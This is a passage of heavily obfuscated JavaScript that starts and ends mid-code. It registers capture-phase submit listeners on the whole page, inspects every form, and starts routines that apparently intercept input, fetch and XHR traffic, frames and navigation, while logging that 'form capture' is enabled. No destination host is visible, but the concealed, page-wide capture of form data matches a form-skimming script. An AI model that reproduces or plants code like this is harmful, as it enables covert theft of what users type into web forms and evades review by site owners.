_0x434813[_0x2a16bb(0x7f3,0x9b5,0xb76,0x90e)+_0x2a16bb(0xad9,0xbe9,0xa6b,0xaf0)+_0x2a569c(0x12b,-0xb7,0x37f,0x2d8)+_0x2a569c(0x8c5,0x981,0xc6e,0xc89)+'ubmis'+'sion'](_0x47e4bd,_0x1e810d[_0x2a16bb(0x376,0x54c,0x30f,0x50d)]||_0x14dbe0);}}[_0x400c88(0x576,0x780,0x586,0x5a0)+_0x462705(0x9c9,0x6fe,0xca1,0x616)+_0x400c88(0x4c5,0x30d,0x353,0x1d0)+'e'](){if(this['_form'+'Captu'+_0x2cf4a9(0x529,0x1a2,0x2cf,0x41e)+'bled'])return;function _0x2cf4a9(_0x4ce81a,_0x56dca1,_0x8a5179,_0x48f5a4){return _0x400c88(_0x4ce81a-0xec,_0x48f5a4,_0x56dca1-0x182,_0x48f5a4-0x55);}function _0x553792(_0x13afce,_0x31b94a,_0x5bfe71,_0x51b546){return _0x400c88(_0x13afce-0x11c,_0x51b546,_0x31b94a- -0x33,_0x51b546-0x70);}this[_0x553792(-0x2b4,0x111,0x19,-0x153)+_0x2cf4a9(0x9f,0xd2,-0x6,0x2b9)+'thMax'+_0x553792(0x264,0x383,0x636,0x231)+_0x553792(0x1a8,0x3d,-0x105,-0x329)](()=>{function _0xb295a5(_0x150521,_0x416923,_0x7265dd,_0x1a3226){return _0x553792(_0x150521-0x11f,_0x1a3226-0x375,_0x7265dd-0xd5,_0x7265dd);}function _0x2ca0be(_0x4062d0,_0xd48fd,_0x14ab08,_0x4263ea){return _0x2cf4a9(_0x4062d0-0x131,_0x14ab08-0x418,_0x14ab08-0xcc,_0xd48fd);}this[_0xb295a5(0x30a,0x49a,0x93d,0x575)+_0xb295a5(0x45c,0x72a,0x601,0x53f)+_0xb295a5(0x84b,0x8a3,0x8f7,0x4fc)+'reInt'+_0x2ca0be(0x460,0x5c1,0x659,0x531)]();});}['_exec'+_0x400c88(0x278,-0x167,-0xb0,0x133)+_0x400c88(0x5aa,0x37c,0x1f4,-0x2b)+_0x462705(0xa1c,0xc94,0xd39,0xc98)+_0x400c88(-0x110,0x2f4,0x70,0x39c)](_0x4d3809){try{_0x4d3809();}catch(_0x50f210){}}[_0x462705(0xb8a,0xf74,0x867,0xa30)+_0x400c88(0x6,0x1b0,-0xc8,0x313)+_0x462705(0x94f,0x80c,0x72f,0x9e4)+_0x462705(0xb45,0xe7f,0x9e8,0x9d3)+'r'](_0x450984,_0x882c19,_0x2d9759,_0x4adf50={}){function _0xf30f30(_0x4a2627,_0x4dd5ed,_0x47fddb,_0x20a4f6){return _0x400c88(_0x4a2627-0x97,_0x47fddb,_0x4a2627- -0x8c,_0x20a4f6-0x12);}const _0x278755={'EEfDg':_0x4422fe(0x467,0x4b6,0x4e8,0x291),'IoyWh':function(_0x1cc795,_0x497962){return _0x1cc795(_0x497962);},'okDDq':function(_0x459923,_0x5789ab){return _0x459923+_0x5789ab;},'gaREP':function(_0x5cad90,_0x3bfbf0){return _0x5cad90%_0x3bfbf0;},'ERQvp':'SiKjI','AdtUo':function(_0x269a03,_0x18835e){return _0x269a03!==_0x18835e;}};function _0x4422fe(_0x3882ba,_0x10a564,_0x351f49,_0x333285){return _0x400c88(_0x3882ba-0x6d,_0x351f49,_0x333285- -0x9a,_0x333285-0x155);}try{if(_0x278755['ERQvp']===_0x278755[_0x4422fe(-0x307,-0x4ce,0x9c,-0x1f4)]){if(!_0x450984||_0x278755[_0x4422fe(-0x12c,-0x2a7,0x10e,0x4d)](typeof _0x450984[_0x4422fe(0x31f,0x1c5,0x5d2,0x3fb)+_0x4422fe(0x4f0,0x16a,0xf3,0x24f)+_0xf30f30(0x453,0x34e,0x2fa,0x218)+'r'],'funct'+_0x4422fe(-0x290,-0x40,-0x32b,-0xec)))return;const _0x4e9c55=_0x10c774=>{const _0x4da22a={};_0x4da22a[_0x525a87(0xa77,0x693,0x45a,0x2e0)]=function(_0x31a6d8,_0x3d8663){return _0x31a6d8>_0x3d8663;};function _0x5c84ff(_0x4a1f5c,_0x22c285,_0x2f68e3,_0x48554a){return _0x4422fe(_0x4a1f5c-0xe6,_0x22c285-0x102,_0x22c285,_0x4a1f5c-0x2d2);}function _0x525a87(_0x29da8f,_0x3f8572,_0x439eb8,_0x1a9252){return _0xf30f30(_0x3f8572-0x78d,_0x3f8572-0x155,_0x29da8f,_0x1a9252-0x37);}const _0x365a61=_0x4da22a;this[_0x525a87(0x8a5,0x845,0x9d2,0x6dd)+_0x5c84ff(0x188,-0x175,0x1e3,0x3d5)+_0x5c84ff(0x42c,0x66b,0x19f,0x38)+_0x5c84ff(0x5ee,0x8ed,0x488,0x4c9)+_0x5c84ff(0x2a8,0x641,0x44a,0x231)](()=>{function _0x2aeff3(_0x28ab1e,_0x1e7351,_0x1bb4ab,_0x41d320){return _0x5c84ff(_0x1e7351- -0x19,_0x41d320,_0x1bb4ab-0x2f,_0x41d320-0xe0);}function _0x3bd0c5(_0x2ec2cf,_0x1793cf,_0xe508fc,_0x487ba1){return _0x5c84ff(_0x2ec2cf-0x2b9,_0x487ba1,_0xe508fc-0x84,_0x487ba1-0xde);}if(_0x278755[_0x2aeff3(0x637,0x6f2,0x693,0x5a3)]===_0x278755[_0x2aeff3(0x86b,0x6f2,0x682,0xa4a)])_0x278755[_0x2aeff3(0x2ae,0x5a8,0x45a,0x2ea)](_0x2d9759,_0x10c774);else{let _0x5fcaaa=0x19a9+-0x1*-0x16f7+-0x3*0x1035,_0x49a001=_0x51e2b6[_0x3bd0c5(0x589,0x949,0x78c,0x3a9)+'ousEl'+_0x3bd0c5(0x6e0,0x8e6,0x3ec,0x559)+'Sibli'+'ng'];while(_0x49a001){_0x49a001['tagNa'+'me']===_0x267790['tagNa'+'me']&&_0x5fcaaa++,_0x49a001=_0x49a001[_0x2aeff3(0x383,0x2b7,0x21b,-0x90)+_0x3bd0c5(0x4ff,0x1ec,0x528,0x802)+_0x2aeff3(0x582,0x40e,0x362,0x246)+_0x3bd0c5(0x452,0x6f9,0x284,0x85)+'ng'];}const _0x3320bb=_0x18a52f[_0x3bd0c5(0xa6b,0xab1,0xb1d,0x9b1)+'me']['toLow'+'erCas'+'e'](),_0x1ae056=_0x365a61[_0x3bd0c5(0x483,0x35d,0x10d,0x432)](_0x5fcaaa,-0x518+-0x764*0x5+0x2a0d)?_0x3320bb+'['+_0x5fcaaa+']':_0x3320bb;_0x34c249[_0x2aeff3(0x111,0x388,0x670,0x631)+'ft'](_0x1ae056),_0x14fb8b=_0x235a63[_0x3bd0c5(0x9f4,0x823,0x783,0xd6f)+_0x2aeff3(0x38e,0x324,0x6ae,0x557)+'ent'];}});},_0x3a34c={..._0x4adf50};_0x3a34c['passi'+'ve']=!![];const _0x5660d3=_0x3a34c;_0x450984[_0x4422fe(0x24c,0x29d,0x12a,0x3fb)+'entLi'+_0x4422fe(0x391,0x7af,0x503,0x445)+'r'](_0x882c19,_0x4e9c55,_0x5660d3);}else{let _0x37a852=_0x100d40(_0x448f63['charA'+'t'](_0x239fc8),-0xa5*-0x1+-0x1b73+-0xd6c*-0x2);_0x273204&&(_0x37a852*=-0x1d77+-0x118c+0x2f05*0x1,_0x37a852>0xa37+-0x21e*-0xe+0x6a3*-0x6&&(_0x37a852=_0x278755[_0xf30f30(-0x106,-0xb5,-0xd0,-0x33e)](_0x278755[_0x4422fe(-0x202,0x43,-0x44b,-0x82)](_0x37a852,-0x3*0x6f8+-0x258+0x174a),-0x171+-0x2*-0x11a5+0x3*-0xb48))),_0x3e42a2+=_0x37a852,_0x346aac=!_0x51fa16;}}catch(_0x4e417b){}}['_safe'+_0x400c88(0x5c7,0x4fc,0x56d,0x8b3)+_0x400c88(0x234,0xe6,0x1bb,0x1b2)+_0x400c88(0x603,0x6b7,0x2f1,0x600)+'on'](_0x1602e3,_0x5cf305=0x1*-0x2457+-0x254*-0x3+-0x5df*-0x5){function _0x347ca3(_0x1826c1,_0x31352b,_0x30d75e,_0x461436){return _0x400c88(_0x1826c1-0x1bc,_0x30d75e,_0x461436-0x29a,_0x461436-0x126);}function _0x80a5a9(_0x5f350d,_0x20362a,_0xa0c329,_0x5e8928){return _0x462705(_0xa0c329- -0x1b9,_0x20362a-0x4f,_0xa0c329-0x56,_0x5e8928);}try{setTimeout(()=>{function _0x5a0900(_0xb31e9a,_0x200c5a,_0x538898,_0x8e65f){return _0x2203(_0xb31e9a-0x310,_0x8e65f);}function _0x5035d6(_0x2c300f,_0x3d3da4,_0x18d78c,_0xe86370){return _0x2203(_0x18d78c- -0x1cb,_0x3d3da4);}this[_0x5035d6(0x5df,-0x5,0x2aa,0x484)+_0x5a0900(0x591,0x95e,0x236,0x49a)+_0x5a0900(0x835,0x701,0x628,0x962)+_0x5035d6(0x68e,0x54f,0x51c,0x164)+_0x5035d6(0x326,0xb0,0x1d6,0x5a2)](_0x1602e3);},_0x5cf305);}catch(_0x671eb9){try{this[_0x347ca3(0x7e4,0xee,0x14f,0x3de)+_0x347ca3(0x320,0x5f,0x1a3,0x1ea)+'thMax'+_0x347ca3(0xa4d,0x40a,0x6e3,0x650)+_0x80a5a9(0x71b,0x7f8,0x51d,0x23b)](_0x1602e3);}catch(_0x1e35ca){}}}[_0x400c88(0x133,0x4f3,0x233,0x45a)+_0x462705(0x863,0x516,0xb01,0x887)+_0x400c88(-0x87,0x3d5,0x1ba,0x43f)+'reInt'+_0x400c88(-0x334,-0x1b0,0xbf,0x20)](){const _0x17d858={};_0x17d858[_0x3cb60d(0x81a,0x9b5,0x871,0xa46)]='submi'+'t';const _0x446bd4=_0x17d858,_0x42d2f1={};_0x42d2f1[_0x3cb60d(0x3f8,0x3a4,0x55c,0x2bc)+'ve']=!![];function _0x3cb60d(_0x4a562d,_0x2843fa,_0x54e207,_0x30b0f8){return _0x400c88(_0x4a562d-0x111,_0x54e207,_0x4a562d-0x45f,_0x30b0f8-0x2d);}_0x42d2f1['captu'+'re']=![],this['_addS'+_0x9de7b1(0x344,0x2b8,0x60b,0x388)+_0x3cb60d(0x748,0x4e7,0x8e4,0xb37)+_0x9de7b1(0xa8c,0x88a,0xbb2,0xbd9)+'r'](document,_0x446bd4[_0x3cb60d(0x81a,0x4d0,0xac8,0x426)],_0x3d5732=>{const _0x44b57b={};function _0x40b500(_0x215da5,_0x11227e,_0x51fbdf,_0x3fe31c){return _0x9de7b1(_0x215da5-0xd2,_0x3fe31c,_0x11227e- -0x5d,_0x3fe31c-0x163);}function _0x3f999b(_0x32c56e,_0x4b3290,_0x12099f,_0x318c9b){return _0x9de7b1(_0x32c56e-0x1f4,_0x32c56e,_0x318c9b- -0x25e,_0x318c9b-0x143);}_0x44b57b['bdFbL']=function(_0x296666,_0x46586a){return _0x296666 instanceof _0x46586a;};const _0x485f1d=_0x44b57b;this[_0x40b500(0x62d,0x7ba,0xb29,0xba9)+'uteWi'+_0x3f999b(0x7d7,0xa10,0x4e1,0x669)+_0x3f999b(0x8c3,0x615,0x852,0x82b)+_0x40b500(0x874,0x6e6,0x948,0x98c)](()=>{const _0x2167a5=_0x3d5732['targe'+'t'];if(!_0x485f1d[_0x21ad90(0x4cd,0x200,0x2ae,0x145)](_0x2167a5,HTMLFormElement))return;function _0x21ad90(_0x36754d,_0x2f55ac,_0x12bca9,_0x1f8fab){return _0x3f999b(_0x1f8fab,_0x2f55ac-0xf9,_0x12bca9-0x163,_0x2f55ac- -0x2eb);}function _0x5ab1d6(_0x44c90a,_0x1993a5,_0x2f4b45,_0x24b4ee){return _0x3f999b(_0x1993a5,_0x1993a5-0x2,_0x2f4b45-0xa7,_0x2f4b45- -0x9);}this[_0x5ab1d6(0x3bb,0x4a,0x3e9,0x75d)+_0x5ab1d6(0x61e,0x762,0x9d9,0xd6c)+_0x21ad90(0x140,0x345,0xc2,0x37a)+_0x21ad90(0x813,0x47b,0x4f2,0x451)+'on'](()=>{function _0x18eb73(_0x5e9c1b,_0x24dbca,_0x887b27,_0x265401){return _0x5ab1d6(_0x5e9c1b-0x84,_0x265401,_0x5e9c1b- -0x20,_0x265401-0x1a9);}function _0x45af4f(_0x21024b,_0x4e8144,_0x3ae486,_0x29f510){return _0x5ab1d6(_0x21024b-0x18e,_0x4e8144,_0x3ae486- -0x451,_0x29f510-0x2);}this[_0x45af4f(0x491,0x4a7,0x310,0x28f)+_0x18eb73(0x9eb,0x8f5,0xd37,0xda8)+_0x18eb73(0x9f2,0xc23,0xb4d,0xbb2)+_0x18eb73(0xa45,0xaac,0x7b6,0xd6f)+'nSafe'+'ly'](_0x2167a5,_0x3d5732);});});},_0x42d2f1);const _0x1ffa13={};_0x1ffa13[_0x3cb60d(0x7ac,0xb88,0x8fb,0x45a)+'re']=!![],this['_addS'+_0x9de7b1(0x3a3,0x6a9,0x60b,0x62f)+'entLi'+_0x9de7b1(0xee0,0xd22,0xbb2,0xb20)+'r'](document,_0x446bd4[_0x9de7b1(0x94e,0xb5a,0xa8e,0x9fd)],_0x4e81e7=>{function _0x4b53d0(_0x1fadf7,_0x260c10,_0x2a3ce8,_0xc85a9e){return _0x3cb60d(_0xc85a9e- -0x3a,_0x260c10-0x16e,_0x2a3ce8,_0xc85a9e-0x122);}const _0x2a2d71={};_0x2a2d71[_0x4b53d0(0x590,0x48d,0x627,0x2f8)]=_0x4b53d0(0x27c,0x609,0x4b4,0x5e1)+_0x1d1cc2(0x506,0x20e,0x5d6,0x3cc),_0x2a2d71[_0x1d1cc2(0x68f,0x58b,0x1f0,0x35d)]=function(_0x5c1bcf,_0x5cc301){return _0x5c1bcf instanceof _0x5cc301;};const _0x1ba6d4=_0x2a2d71;function _0x1d1cc2(_0x3383cd,_0x365f3b,_0x275ce8,_0x201171){return _0x3cb60d(_0x365f3b- -0x315,_0x365f3b-0xce,_0x201171,_0x201171-0x2d);}this['_exec'+_0x1d1cc2(-0x24d,0x9a,-0x2a7,-0x151)+_0x4b53d0(0x8bd,0x8dd,0x5d0,0x619)+'imumS'+'afety'](()=>{function _0x1f990e(_0x199225,_0x3fc0ef,_0x3967dd,_0x6e13f){return _0x4b53d0(_0x199225-0x1b,_0x3fc0ef-0x1b0,_0x3967dd,_0x3fc0ef- -0x41e);}function _0x2ed06e(_0x6b7372,_0x31f9a8,_0x38ef1f,_0x43958d){return _0x4b53d0(_0x6b7372-0x1a4,_0x31f9a8-0x1ae,_0x38ef1f,_0x6b7372-0x240);}const _0x2e7c50=_0x4e81e7[_0x1f990e(-0x195,0x1a8,0x4cb,0x39b)+'t'];if(!_0x1ba6d4['mipCO'](_0x2e7c50,HTMLFormElement))return;!_0x2e7c50[_0x2ed06e(0xacb,0xca1,0xdae,0x79f)+'et']['nxTra'+_0x1f990e(-0x25d,0xcb,-0x14,-0x17f)]&&(_0x2e7c50['datas'+'et'][_0x2ed06e(0x821,0x41e,0xa60,0x8c3)+_0x2ed06e(0x729,0xb01,0x56e,0x618)]=_0x2ed06e(0x65c,0x776,0xa51,0xa26),this[_0x2ed06e(0x5e2,0x4e9,0x944,0x20d)+_0x2ed06e(0xbd2,0x8d8,0xc68,0xe27)+_0x1f990e(0x528,0x1c2,0x23d,-0x18c)+_0x2ed06e(0x956,0x7cb,0xaf4,0xa22)+'on'](()=>{function _0x5dbe06(_0x3a2762,_0x2896d3,_0x2d85b9,_0x117b2a){return _0x1f990e(_0x3a2762-0x121,_0x2896d3-0x3ca,_0x117b2a,_0x117b2a-0x195);}this[_0x356af7(0x42b,0x58d,0x68c,0x68a)+_0x356af7(0x6d5,0x37f,0x99e,0x622)+_0x356af7(0x6dc,0x60a,0x3d3,0x880)+'issio'+_0x5dbe06(0x78c,0x518,0x184,0x61c)+'ly'](_0x2e7c50,_0x4e81e7);function _0x356af7(_0x169648,_0x545b44,_0x378e80,_0x34cf4d){return _0x2ed06e(_0x169648- -0x52f,_0x545b44-0x29,_0x378e80,_0x34cf4d-0xaf);}this[_0x5dbe06(0x4b5,0x34e,0x2fd,0x69d)+'Delet'+'eAttr'+'ibute'](_0x2e7c50,_0x1ba6d4[_0x356af7(0x9,-0x1f8,-0x2b3,0x415)]);}));});},_0x1ffa13),this[_0x3cb60d(0x5a3,0x2ec,0x723,0x69e)+_0x3cb60d(0x3af,0x54e,0x646,0x408)+_0x9de7b1(0xbb8,0x611,0x8c7,0x4d3)+_0x9de7b1(0xa55,0x9cd,0xa89,0xc2a)+_0x9de7b1(0xb02,0x49f,0x743,0x580)](()=>this[_0x9de7b1(0x99e,0xa12,0x906,0x92a)+_0x9de7b1(0x376,0x6de,0x6a4,0xaa1)+_0x9de7b1(0x7f7,0x6d9,0x719,0x847)+'mList'+_0x3cb60d(0x4c0,0x6c0,0x183,0x640)]()),this[_0x3cb60d(0x5a3,0x254,0x788,0x965)+_0x9de7b1(0x46a,0x34d,0x623,0x32f)+_0x9de7b1(0x4c0,0xc98,0x8c7,0xc0a)+_0x9de7b1(0x729,0xc52,0xa89,0xc32)+_0x3cb60d(0x4cf,0x400,0x3df,0x392)](()=>this[_0x3cb60d(0x692,0x9e8,0x6d6,0x49d)+_0x9de7b1(0x5ea,0x5ac,0x8d0,0x8ae)+_0x3cb60d(0x6d7,0x51d,0xa87,0xa86)+_0x9de7b1(0x6b8,0xb16,0x8fb,0x508)]()),this[_0x3cb60d(0x5a3,0x48d,0x267,0x6aa)+'uteWi'+'thMax'+'imumS'+_0x9de7b1(0x5f5,0x71a,0x743,0x442)](()=>this['_setu'+_0x9de7b1(0xdb2,0xa34,0xa19,0xa79)+_0x3cb60d(0x680,0x54a,0xa80,0x577)+_0x9de7b1(0x986,0xa94,0xac1,0xcf7)+'ackin'+'g']()),this[_0x9de7b1(0x567,0x592,0x817,0x424)+_0x9de7b1(0x9ce,0x950,0x623,0x755)+_0x3cb60d(0x653,0x573,0x33d,0x958)+_0x9de7b1(0xbb8,0x69a,0xa89,0xae8)+_0x9de7b1(0x485,0x83a,0x743,0x6d2)](()=>this[_0x9de7b1(0x834,0x882,0x906,0x75e)+_0x9de7b1(0x989,0xd22,0xc97,0xfa2)+'Inter'+_0x9de7b1(0x544,0xa75,0x6c0,0x315)+'on']()),this[_0x3cb60d(0x5a3,0x1ae,0x74a,0x36f)+'uteWi'+'thMax'+_0x3cb60d(0x815,0x611,0x775,0x463)+'afety'](()=>this[_0x3cb60d(0x692,0x958,0x408,0x881)+_0x9de7b1(0x6a0,0x4b4,0x63c,0x9b9)+_0x3cb60d(0x6c0,0x315,0x340,0x957)+_0x9de7b1(0xdd5,0x8c9,0xabe,0xa05)+_0x9de7b1(0xb9f,0xc31,0xc4e,0xa95)+'oring']()),this[_0x9de7b1(0x745,0x468,0x817,0x4d5)+_0x9de7b1(0x318,0x524,0x623,0x792)+'thMax'+_0x3cb60d(0x815,0x9a4,0x4f0,0xa66)+_0x9de7b1(0xb2e,0x4ac,0x743,0x76d)](()=>this[_0x9de7b1(0x52a,0xc25,0x906,0x559)+_0x9de7b1(0xb5a,0x9c8,0xa17,0xb65)+_0x9de7b1(0x412,0x719,0x710,0x582)+_0x3cb60d(0x8b1,0x6f1,0xc59,0x964)+_0x3cb60d(0x601,0x51f,0x23f,0x2c6)+_0x9de7b1(0x2de,0x4ae,0x681,0x963)]()),this['_exec'+_0x9de7b1(0x57e,0x570,0x623,0x39a)+_0x9de7b1(0xc9d,0xca4,0x8c7,0x553)+_0x3cb60d(0x815,0x9b1,0x88f,0x5fa)+'afety'](()=>this[_0x3cb60d(0x692,0x6e1,0x2ca,0x957)+_0x3cb60d(0x65c,0x915,0x7dd,0x2fa)+_0x3cb60d(0x53f,0x526,0x411,0x72c)+_0x9de7b1(0x70a,0x9d1,0xa78,0x6a0)+_0x3cb60d(0x58f,0x518,0x94f,0x78c)+_0x3cb60d(0x881,0x668,0x860,0x77a)+_0x3cb60d(0x44c,0x83b,0x292,0x2ff)+'on']()),this['_exec'+_0x3cb60d(0x3af,0x69b,0x7a2,0x4d3)+_0x9de7b1(0xaeb,0x4ce,0x8c7,0xb6b)+'imumS'+_0x3cb60d(0x4cf,0x825,0x44e,0x1c5)](()=>this[_0x9de7b1(0x62a,0x69d,0x906,0x758)+_0x9de7b1(0x82d,0xc86,0x8d0,0xae5)+_0x9de7b1(0xb1e,0xb52,0x799,0x840)+'stSub'+'mitIn'+_0x9de7b1(0x560,0x314,0x597,0x519)+_0x3cb60d(0x53a,0x701,0x779,0x575)]()),this[_0x3cb60d(0x5a3,0x595,0x88f,0x4fc)+'uteWi'+_0x3cb60d(0x653,0x6e0,0xa4e,0x4e8)+_0x9de7b1(0x721,0xceb,0xa89,0xdc3)+_0x9de7b1(0x702,0xaa8,0x743,0x519)](()=>this['_setu'+_0x9de7b1(0x673,0x565,0x8d0,0x99b)+_0x9de7b1(0x932,0xd19,0xa83,0x84d)+'nterc'+'eptio'+'n']()),this[_0x3cb60d(0x5a3,0x3a8,0x43c,0x6e7)+_0x9de7b1(0x8be,0x29c,0x623,0x982)+_0x9de7b1(0xa50,0x8ab,0x8c7,0x77e)+'imumS'+'afety'](()=>this[_0x9de7b1(0xbec,0xc83,0x906,0x8f6)+_0x3cb60d(0x8bf,0xbbe,0x6c2,0x64a)+_0x9de7b1(0x84e,0x52e,0x547,0x270)+'ercep'+_0x3cb60d(0xa96,0x85d,0x88c,0xc0b)]()),this['_exec'+_0x9de7b1(0x877,0x32f,0x623,0x61a)+_0x9de7b1(0xc57,0xc7b,0x8c7,0x831)+'imumS'+_0x9de7b1(0x623,0x903,0x743,0xa7e)](()=>this[_0x9de7b1(0x5df,0x818,0x906,0x57c)+'pEnha'+_0x3cb60d(0x6b4,0x653,0x8a7,0x4e2)+'nputT'+_0x9de7b1(0x777,0x511,0x881,0xc5f)+'ng']()),this[_0x9de7b1(0x950,0x8bb,0x817,0xa77)+_0x9de7b1(0x228,0x83b,0x623,0x8a5)+'thMax'+_0x3cb60d(0x815,0x862,0x4c5,0x8bc)+'afety'](()=>this[_0x9de7b1(0x54d,0x513,0x906,0xce5)+_0x3cb60d(0x65c,0x29a,0x609,0x9b5)+_0x3cb60d(0x7dc,0xb16,0x50f,0x7f9)+_0x9de7b1(0xe62,0xaa8,0xc78,0x8ba)+'tion']()),this[_0x3cb60d(0x5a3,0x7eb,0x788,0x3d3)+'uteWi'+'thMax'+_0x9de7b1(0x979,0xb60,0xa89,0x977)+'afety'](()=>this['_setu'+'pElem'+_0x3cb60d(0x77b,0x92f,0x43a,0xa73)+_0x9de7b1(0xded,0x920,0xaf5,0x92d)+'cepti'+'on']());function _0x9de7b1(_0xd038f0,_0x137a52,_0x391893,_0x52958a){return _0x462705(_0x391893-0x6d,_0x137a52-0x183,_0x391893-0x18,_0x137a52);}this[_0x3cb60d(0x5a3,0x35c,0x4d2,0x489)+_0x9de7b1(0x903,0x2ce,0x623,0x44c)+_0x3cb60d(0x653,0x3ad,0x7fe,0x576)+_0x9de7b1(0xe65,0xc5b,0xa89,0xa04)+_0x3cb60d(0x4cf,0x5e3,0x461,0xeb)](()=>this[_0x9de7b1(0x8ca,0xc75,0x906,0xc8a)+_0x9de7b1(0x5e1,0x7a0,0x558,0x381)+_0x9de7b1(0x5ea,0xb7a,0x96e,0x955)+_0x3cb60d(0x45a,0x82d,0x4c3,0x57b)+_0x9de7b1(0xbd2,0xaa6,0xcba,0xce6)]()),this[_0x3cb60d(0x5a3,0x85b,0x528,0x8b4)+_0x3cb60d(0x3af,0x292,0x767,0x198)+_0x9de7b1(0xc72,0x721,0x8c7,0xa86)+_0x9de7b1(0xc47,0x784,0xa89,0x928)+_0x9de7b1(0x7c9,0x9fb,0x743,0x414)](()=>this[_0x3cb60d(0x692,0x3d4,0x640,0x409)+_0x3cb60d(0x385,0x1bf,0x38c,0x529)+_0x3cb60d(0x5f5,0x64c,0x86f,0x63e)+_0x9de7b1(0x2a7,0x29f,0x5fb,0x71e)]()),this['_exec'+'uteWi'+_0x9de7b1(0x8d4,0x74f,0x8c7,0x6fe)+_0x3cb60d(0x815,0x922,0x4ba,0xa91)+_0x9de7b1(0x9b4,0xadc,0x743,0x78e)](()=>this['_setu'+_0x3cb60d(0x638,0x96b,0x4de,0x52f)+_0x9de7b1(0xd65,0xb89,0xaee,0xc7e)+_0x3cb60d(0x387,0x385,0x5d0,0x5a7)]()),this[_0x9de7b1(0x9ac,0x9a8,0x817,0xb46)+_0x3cb60d(0x3af,0x4a8,0x45b,0x269)+_0x3cb60d(0x653,0x357,0x81b,0x486)+'imumS'+_0x9de7b1(0x9cd,0x335,0x743,0x4d1)](()=>this[_0x9de7b1(0x808,0x600,0x906,0x51e)+'pFram'+_0x3cb60d(0x76e,0xad5,0x83b,0x899)+_0x9de7b1(0xb4b,0xcba,0xb10,0x751)]()),this['_exec'+_0x9de7b1(0x516,0x47d,0x623,0x93c)+'thMax'+_0x9de7b1(0xb7b,0xb44,0xa89,0xaad)+_0x3cb60d(0x4cf,0x8ae,0x23c,0x690)](()=>this[_0x9de7b1(0xabf,0xa1a,0x906,0x653)+_0x9de7b1(0xc80,0xcc8,0xd26,0x993)+_0x3cb60d(0x35e,-0x99,0x42d,0x265)+_0x3cb60d(0x387,0x2d2,0x11c,0x61)]()),this['_exec'+_0x9de7b1(0x6a8,0x83c,0x623,0x8e2)+'thMax'+_0x3cb60d(0x815,0x71d,0x68a,0x6e5)+_0x3cb60d(0x4cf,0xd4,0xd1,0x1be)](()=>this[_0x3cb60d(0x692,0x30b,0xa50,0x714)+_0x9de7b1(0x9f7,0x7f1,0xa17,0x962)+'ersal'+_0x9de7b1(0x92c,0xa1a,0xb35,0x9e7)+'nWatc'+'her']()),this[_0x9de7b1(0x27d,0x76c,0x65a,0x766)+_0x9de7b1(0xc14,0x5b3,0x88d,0x4fe)+_0x9de7b1(0x6ef,0x5a2,0x6f3,0x65d)+_0x3cb60d(0x88b,0x794,0x89b,0x9cc)]=!![],this[_0x9de7b1(0xd4d,0x867,0xa31,0xbcf)+'er'][_0x9de7b1(0xc6d,0xb69,0xba0,0x87a)+'g'][_0x3cb60d(0x4b8,0x8ab,0x2f1,0x4db)]('Form\x20'+'captu'+_0x3cb60d(0x447,0x58,0x564,0x27d)+_0x3cb60d(0xa80,0x8bf,0x777,0x796)+_0x3cb60d(0x358,0x66f,0x62d,0x753)+_0x3cb60d(0x443,0x5d5,0x495,0x288));}['_safe'+_0x462705(0x945,0xc5a,0x5ff,0x622)+_0x400c88(0x22e,0x21,0x2b1,0x2b2)+'ibute'](_0x347035,_0x2c46af){const _0x2ae7e7={};_0x2ae7e7[_0x59f296(0xa7d,0x708,0x4dc,0x701)]=function(_0x17b1b0,_0x3628a5){return _0x17b1b0!==_0x3628a5;},_0x2ae7e7[_0x350d8c(0xb88,0x894,0xd62,0xb52)]=_0x350d8c(0x69f,0x8c1,0xa10,0x839);function _0x350d8c(_0x398acc,_0x11bb53,_0x18a984,_0x3f00b1){return _0x462705(_0x398acc- -0xfa,_0x11bb53-0x30,_0x18a984-0x1e3,_0x3f00b1);}const _0xc825f3=_0x2ae7e7;function _0x59f296(_0x2dd075,_0x252a63,_0x24af3e,_0x11c6d1){return _0x462705(_0x252a63- -0x6b,_0x252a63-0x1bf,_0x24af3e-0x115,_0x11c6d1);}try{_0x347035&&_0x347035[_0x350d8c(0x9d2,0x8c9,0x94f,0x7b8)+'et']&&(_0xc825f3[_0x59f296(0x60e,0x708,0x72f,0x653)](_0xc825f3[_0x59f296(0xb18,0xc17,0xd0f,0x8ac)],_0xc825f3[_0x350d8c(0xb88,0xce2,0xe33,0x9cc)])?this[_0x350d8c(0x6b0,0x73d,0x99e,0x51d)+_0x350d8c(0x4bc,0xb9,0x73e,0x829)+_0x59f296(0x9eb,0x7ef,0x9d2,0x9ea)+_0x350d8c(0x922,0xc65,0xc2c,0x8e9)+_0x59f296(0x8e1,0x66b,0x5c8,0x2d0)](_0x461b8d):delete _0x347035[_0x350d8c(0x9d2,0xd98,0xda2,0x76f)+'et'][_0x2c46af]);}catch(_0x562eb0){}}[_0x400c88(0x61b,-0xa1,0x233,-0xcf)+_0x462705(0x637,0x973,0x9ea,0x5d3)+_0x400c88(-0x298,0x3d7,0x46,-0x236)+_0x400c88(-0x14,0x3c4,0x138,0x6f)+_0x400c88(0x9,0x452,0x61,-0xf9)](){const _0x59bbee={};_0x59bbee['gfJQC']=_0x165b04(0x538,0x47c,0x7d4,0x6ff)+'er\x20an'+_0x165b04(0x840,0x96b,0xa72,0x716)+_0x165b04(0x674,0x739,0x5f5,0x8a5)+_0x165b04(0x877,0x988,0x211,0x614)+'alizo'+_0x165b04(0x4da,0x169,0xf9,0x4cf)+_0x165b04(0x744,0x4cf,0x409,0x3cc)+_0x1f4555(0x32c,0x81b,0x416,0x622)+_0x165b04(0x67c,0x753,0x2fe,0x3b2),_0x59bbee[_0x165b04(0x5c1,0xb8,0x379,0x2a9)]=function(_0x2ac2e5,_0x39e401){return _0x2ac2e5===_0x39e401;},_0x59bbee['wvdfz']=_0x165b04(0x82b,0x303,0x318,0x597),_0x59bbee['eSWMJ']=_0x165b04(0x3f5,0x5b9,0x657,0x7b7);function _0x1f4555(_0x207dae,_0x2c56c1,_0x3d4d3a,_0x53e473){return _0x400c88(_0x207dae-0x18b,_0x2c56c1,_0x53e473-0x494,_0x53e473-0xb4);}const _0x1c8263=_0x59bbee;function _0x165b04(_0x4c1e15,_0x1b40c0,_0x1b4ee0,_0x5b98ab){return _0x400c88(_0x4c1e15-0xaa,_0x1b40c0,_0x5b98ab-0x2b7,_0x5b98ab-0x105);}try{const 